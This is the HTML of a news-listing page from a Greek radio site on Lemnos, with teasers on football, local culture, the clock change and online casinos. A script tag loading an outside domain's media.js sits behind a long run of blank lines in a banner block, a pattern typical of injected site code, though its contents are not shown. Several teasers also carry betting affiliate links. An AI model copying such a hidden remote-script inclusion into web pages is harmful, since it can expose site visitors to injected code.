	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130 current active"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130 current active"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://mail.limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/epilegmena.html">Επιλεγμένα</a></div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                        <div class="centerLeftBanner col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://therootsshop.com/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ads_wide/the-roots_web-banners_06.jpg" alt="the roots web banners 06" class="img-responsive" /></a></p></div>
		</div>
	
                    </div>
                                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--
-->


<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

				<!-- Category block -->
		<div class="itemListCategory col-xs-12 col-sm-12 col-md-12 col-lg-12" style="border-left:3px solid #ff6600 !important">

			

			
						<!-- Category title -->
			<h2 style='color:#ff6600;'>Επιλεγμένα</h2>
			
						<div class="catDescription">
            <!-- Category description -->
				            </div>
			
			<!-- K2 Plugins: K2CategoryDisplay -->
			
			
		</div>
		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading" class="row">
			
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83654-pafos-vigiareal-combo-diplasiasmoy-stin-kypro.html" title="&Pi;ά&phi;&omicron;&sigmaf; - &Beta;&iota;&gamma;&iota;&alpha;&rho;&epsilon;ά&lambda;: Combo &delta;&iota;&pi;&lambda;&alpha;&sigma;&iota;&alpha;&sigma;&mu;&omicron;ύ &sigma;&tau;&eta;&nu; &Kappa;ύ&pi;&rho;&omicron;!">
		    	<img src="/media/k2/items/cache/12b96e421780e53bfec4a986ab4e1f1d_M.jpg" alt="&Pi;ά&phi;&omicron;&sigmaf; - &Beta;&iota;&gamma;&iota;&alpha;&rho;&epsilon;ά&lambda;: Combo &delta;&iota;&pi;&lambda;&alpha;&sigma;&iota;&alpha;&sigma;&mu;&omicron;ύ &sigma;&tau;&eta;&nu; &Kappa;ύ&pi;&rho;&omicron;!" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>05.11.2025 | 09:16</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83654-pafos-vigiareal-combo-diplasiasmoy-stin-kypro.html">
	  				Πάφος - Βιγιαρεάλ: Combo διπλασιασμού στην Κύπρο!	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Η 4η στροφή της League Phase του <strong>Champions League</strong> είναι σε εξέλιξη, με την <strong>Πάφο</strong> να υποδέχεται στην Κύπρο τη <strong>Βιγιαρεάλ</strong>, απόψε στις 19:45. Με βάση την <a href="https://www.stoiximatikesetaireies.gr/kalyteres-etairies/"><strong>καλυτερη στοιχηματικη εταιρεια στην ελλαδα</strong></a>, οι Ισπανοί έχουν αβαντάζ για το διπλό.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83650-mia-parea-anazititon-tou-pneymatos-sti-limno-tis-dekaetias-tou-80.html" title="&Mu;&iota;&alpha; &pi;&alpha;&rho;έ&alpha; &alpha;&nu;&alpha;&zeta;&eta;&tau;&eta;&tau;ώ&nu; &tau;&omicron;&upsilon; &pi;&nu;&epsilon;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&tau;&eta; &Lambda;ή&mu;&nu;&omicron; &tau;&eta;&sigmaf; &delta;&epsilon;&kappa;&alpha;&epsilon;&tau;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &rsquo;80">
		    	<img src="/media/k2/items/cache/15d1cda30042e25232293316e530ad15_M.jpg" alt="&Mu;&iota;&alpha; &pi;&alpha;&rho;έ&alpha; &alpha;&nu;&alpha;&zeta;&eta;&tau;&eta;&tau;ώ&nu; &tau;&omicron;&upsilon; &pi;&nu;&epsilon;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&tau;&eta; &Lambda;ή&mu;&nu;&omicron; &tau;&eta;&sigmaf; &delta;&epsilon;&kappa;&alpha;&epsilon;&tau;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &rsquo;80" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>04.11.2025 | 19:39</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83650-mia-parea-anazititon-tou-pneymatos-sti-limno-tis-dekaetias-tou-80.html">
	  				Μια παρέα αναζητητών του πνεύματος στη Λήμνο της δεκαετίας του ’80	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Με μια συγκινητική και στοχαστική ανάρτησή του, ο Γιάννης Γκαλιούρης ανασύρει στη μνήμη το πνευματικό κλίμα της Λήμνου τη δεκαετία του ’80, τότε που μια μικρή ομάδα φίλων, αναζητητών του πνεύματος, ένωσε τις υπαρξιακές, φιλοσοφικές και λογοτεχνικές της ανησυχίες.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83638-diaskedasi-sto-kazino-xoris-tzogo-ti-na-paiksete.html" title="&Delta;&iota;&alpha;&sigma;&kappa;έ&delta;&alpha;&sigma;&eta; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;ί&nu;&omicron; &chi;&omega;&rho;ί&sigmaf; &tau;&zeta;ό&gamma;&omicron;: &Tau;&iota; &nu;&alpha; &pi;&alpha;ί&xi;&epsilon;&tau;&epsilon;">
		    	<img src="/media/k2/items/cache/b4b24e77ac894570cfdcb09013a572c4_M.jpg" alt="&Delta;&iota;&alpha;&sigma;&kappa;έ&delta;&alpha;&sigma;&eta; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;ί&nu;&omicron; &chi;&omega;&rho;ί&sigmaf; &tau;&zeta;ό&gamma;&omicron;: &Tau;&iota; &nu;&alpha; &pi;&alpha;ί&xi;&epsilon;&tau;&epsilon;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>04.11.2025 | 11:46</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83638-diaskedasi-sto-kazino-xoris-tzogo-ti-na-paiksete.html">
	  				Διασκέδαση στο καζίνο χωρίς τζόγο: Τι να παίξετε	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Ανακαλύψτε πώς να διασκεδάσετε σε ένα καζίνο χωρίς να παίξετε χρήματα. Από arcades μέχρι VR, δείτε τα καλύτερα παιχνίδια για καθαρή ψυχαγωγία.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83636-liverpoul-real-madritis-diplasiasmos-me-to-anamenomeno-skor.html" title="&Lambda;ί&beta;&epsilon;&rho;&pi;&omicron;&upsilon;&lambda; - &Rho;&epsilon;ά&lambda; &Mu;&alpha;&delta;&rho;ί&tau;&eta;&sigmaf;: &Delta;&iota;&pi;&lambda;&alpha;&sigma;&iota;&alpha;&sigma;&mu;ό&sigmaf; &mu;&epsilon; &tau;&omicron;&hellip; &alpha;&nu;&alpha;&mu;&epsilon;&nu;ό&mu;&epsilon;&nu;&omicron; &sigma;&kappa;&omicron;&rho;!">
		    	<img src="/media/k2/items/cache/9c72e6713c871bda40af5ab563284b92_M.jpg" alt="&Lambda;ί&beta;&epsilon;&rho;&pi;&omicron;&upsilon;&lambda; - &Rho;&epsilon;ά&lambda; &Mu;&alpha;&delta;&rho;ί&tau;&eta;&sigmaf;: &Delta;&iota;&pi;&lambda;&alpha;&sigma;&iota;&alpha;&sigma;&mu;ό&sigmaf; &mu;&epsilon; &tau;&omicron;&hellip; &alpha;&nu;&alpha;&mu;&epsilon;&nu;ό&mu;&epsilon;&nu;&omicron; &sigma;&kappa;&omicron;&rho;!" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>04.11.2025 | 10:46</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83636-liverpoul-real-madritis-diplasiasmos-me-to-anamenomeno-skor.html">
	  				Λίβερπουλ - Ρεάλ Μαδρίτης: Διπλασιασμός με το… αναμενόμενο σκορ!	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Όλα τα φώτα θα πέσουν στο «Anfield», μιας και η <strong>Λίβερπουλ</strong> θα υποδεχθεί τη <strong>Ρεάλ Μαδρίτης</strong> στο πλαίσιο του 1ου σκέλος της 4ης αγωνιστικής της League Phase του <strong>Champions</strong><strong> League</strong>, ένα ματς που μπορεί να συμπεριληφθεί κάλλιστα και στα <a href="https://www.sentragoal.gr/prognostika-stoiximatos/"><strong>προγνωστικά τριάδες</strong></a>.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83611-giorgos-koydas-stous-legoballs-kai-to-foxbet-eipa-oxi-ston-kroif-gia-ti-bartselona.html" title="&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Kappa;&omicron;ύ&delta;&alpha;&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; LEGOBALLS &kappa;&alpha;&iota; &tau;&omicron; Foxbet: &laquo;&Epsilon;ί&pi;&alpha; ό&chi;&iota; &sigma;&tau;&omicron;&nu; &Kappa;&rho;ό&iota;&phi; &gamma;&iota;&alpha; &tau;&eta; &Mu;&pi;&alpha;&rho;&tau;&sigma;&epsilon;&lambda;ό&nu;&alpha;&raquo;">
		    	<img src="/media/k2/items/cache/04ab51329bdaf7d01594dc8fa57c50a7_M.jpg" alt="&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Kappa;&omicron;ύ&delta;&alpha;&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; LEGOBALLS &kappa;&alpha;&iota; &tau;&omicron; Foxbet: &laquo;&Epsilon;ί&pi;&alpha; ό&chi;&iota; &sigma;&tau;&omicron;&nu; &Kappa;&rho;ό&iota;&phi; &gamma;&iota;&alpha; &tau;&eta; &Mu;&pi;&alpha;&rho;&tau;&sigma;&epsilon;&lambda;ό&nu;&alpha;&raquo;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>03.11.2025 | 10:44</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83611-giorgos-koydas-stous-legoballs-kai-to-foxbet-eipa-oxi-ston-kroif-gia-ti-bartselona.html">
	  				Γιώργος Κούδας στους LEGOBALLS και το Foxbet: «Είπα όχι στον Κρόιφ για τη Μπαρτσελόνα»	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Το δεύτερο μέρος της μεγάλης συνέντευξης του Γιώργου Κούδα στους LEGOBALLS και το <a href="https://www.foxbet.gr/">Foxbet</a> έρχεται την Κυριακή (2/11, 13:00) και είναι ακόμα πιο συγκλονιστικό.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83485-anadyomenes-taseis-sta-ellinika-diadiktyaka-kazino.html" title="&Alpha;&nu;&alpha;&delta;&upsilon;ό&mu;&epsilon;&nu;&epsilon;&sigmaf; &Tau;ά&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&alpha; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;ά &Kappa;&alpha;&zeta;ί&nu;&omicron;">
		    	<img src="/media/k2/items/cache/3059bbfa0d913143b446aacddc0a1064_M.jpg" alt="&Alpha;&nu;&alpha;&delta;&upsilon;ό&mu;&epsilon;&nu;&epsilon;&sigmaf; &Tau;ά&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&alpha; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;ά &Kappa;&alpha;&zeta;ί&nu;&omicron;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>27.10.2025 | 19:50</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83485-anadyomenes-taseis-sta-ellinika-diadiktyaka-kazino.html">
	  				Αναδυόμενες Τάσεις στα Ελληνικά Διαδικτυακά Καζίνο	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Μέχρι το 2025, η βιομηχανία των διαδικτυακών καζίνο στην Ελλάδα έχει εισέλθει σε μια νέα εποχή. Πριν από λίγα μόλις χρόνια, η αγορά θεωρούνταν μέτρια αναπτυσσόμενη· σήμερα όμως συγκαταλέγεται στα πιο δυναμικά οικοσυστήματα iGaming της Ευρώπης, με τα&nbsp;<a href="https://playfree.casino/el/" target="_blank" rel="noopener noreferrer">φρουτάκια online</a>&nbsp;να παραμένουν ανάμεσα στις πιο δημοφιλείς μορφές ψυχαγωγίας.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83462-giorgos-koydas-stous-legoballs-kai-to-foxbet-na-eimai-paron-kai-orthios-sti-nea-toympa.html" title="&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Kappa;&omicron;ύ&delta;&alpha;&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; LEGOBALLS &kappa;&alpha;&iota; &tau;&omicron; Foxbet: &laquo;&Nu;&alpha; &epsilon;ί&mu;&alpha;&iota; &pi;&alpha;&rho;ώ&nu; &kappa;&alpha;&iota; ό&rho;&theta;&iota;&omicron;&sigmaf; &sigma;&tau;&eta; &Nu;έ&alpha; &Tau;&omicron;ύ&mu;&pi;&alpha;&raquo;">
		    	<img src="/media/k2/items/cache/7a3096afef592a2951bcf825ea71c7de_M.jpg" alt="&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Kappa;&omicron;ύ&delta;&alpha;&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; LEGOBALLS &kappa;&alpha;&iota; &tau;&omicron; Foxbet: &laquo;&Nu;&alpha; &epsilon;ί&mu;&alpha;&iota; &pi;&alpha;&rho;ώ&nu; &kappa;&alpha;&iota; ό&rho;&theta;&iota;&omicron;&sigmaf; &sigma;&tau;&eta; &Nu;έ&alpha; &Tau;&omicron;ύ&mu;&pi;&alpha;&raquo;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>27.10.2025 | 11:33</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83462-giorgos-koydas-stous-legoballs-kai-to-foxbet-na-eimai-paron-kai-orthios-sti-nea-toympa.html">
	  				Γιώργος Κούδας στους LEGOBALLS και το Foxbet: «Να είμαι παρών και όρθιος στη Νέα Τούμπα»	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Ο «Μεγαλέξανδρος» του ελληνικού ποδοσφαίρου, Γιώργος Κούδας, ανοίγει την καρδιά του στους LEGOBALLS σε μια κουβέντα γεμάτη συναίσθημα, αποκαλύψεις και αναμνήσεις από μια ανεπανάληπτη καριέρα.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83433-allagi-oras-2025-irthe-i-ora-na-allaksoume-pali-ta-rologia-mas-mia-ora-piso.html" title="&Alpha;&lambda;&lambda;&alpha;&gamma;ή ώ&rho;&alpha;&sigmaf; 2025: Ή&rho;&theta;&epsilon; &eta; ώ&rho;&alpha; &nu;&alpha; &alpha;&lambda;&lambda;ά&xi;&omicron;&upsilon;&mu;&epsilon; &pi;ά&lambda;&iota; &tau;&alpha; &rho;&omicron;&lambda;ό&gamma;&iota;&alpha; &mu;&alpha;&sigmaf; &mu;&iota;&alpha; ώ&rho;&alpha; &pi;ί&sigma;&omega;">
		    	<img src="/media/k2/items/cache/c103544f8b6b1330fe29159002e44cf0_M.jpg" alt="&Alpha;&lambda;&lambda;&alpha;&gamma;ή ώ&rho;&alpha;&sigmaf; 2025: Ή&rho;&theta;&epsilon; &eta; ώ&rho;&alpha; &nu;&alpha; &alpha;&lambda;&lambda;ά&xi;&omicron;&upsilon;&mu;&epsilon; &pi;ά&lambda;&iota; &tau;&alpha; &rho;&omicron;&lambda;ό&gamma;&iota;&alpha; &mu;&alpha;&sigmaf; &mu;&iota;&alpha; ώ&rho;&alpha; &pi;ί&sigma;&omega;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>25.10.2025 | 09:47</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83433-allagi-oras-2025-irthe-i-ora-na-allaksoume-pali-ta-rologia-mas-mia-ora-piso.html">
	  				Αλλαγή ώρας 2025: Ήρθε η ώρα να αλλάξουμε πάλι τα ρολόγια μας μια ώρα πίσω	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Η&nbsp;<strong data-start="1200" data-end="1215" data-reader-unique-id="2">αλλαγή ώρας</strong>&nbsp;πλησιάζει και την&nbsp;<strong data-start="1234" data-end="1263" data-reader-unique-id="3">Κυριακή 26 Οκτωβρίου 2025</strong>, θα πρέπει να&nbsp;<strong data-start="1278" data-end="1319" data-reader-unique-id="4">γυρίσουμε τα&nbsp;ρολόγια&nbsp;μας μία ώρα πίσω</strong>.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

